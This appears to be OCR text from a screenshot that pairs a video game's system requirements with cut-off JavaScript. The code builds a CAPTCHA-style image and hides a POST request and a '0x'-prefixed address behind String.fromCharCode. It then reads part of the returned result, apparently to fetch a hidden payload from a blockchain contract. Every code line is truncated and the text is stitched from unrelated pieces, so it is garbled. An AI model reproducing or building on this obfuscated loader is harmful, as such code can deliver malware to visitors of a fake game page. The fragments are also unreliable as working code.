
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(13
CPU:
multi-threading
optimized
CPU
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
70 GB free space for
full installation
Graphics:
DLSS 3 / FSR 3
frame generation
compatibl